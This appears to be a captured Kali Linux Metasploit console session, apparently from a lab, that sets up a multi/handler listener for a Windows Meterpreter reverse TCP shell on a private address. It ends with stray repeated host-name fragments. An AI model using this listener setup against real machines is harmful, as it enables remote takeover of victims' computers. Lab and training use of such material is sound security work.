 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.17.1.24
LHOST => 172.17.1.24
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.17.1.24:4444
msf6 exploit(multi/handler) >
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali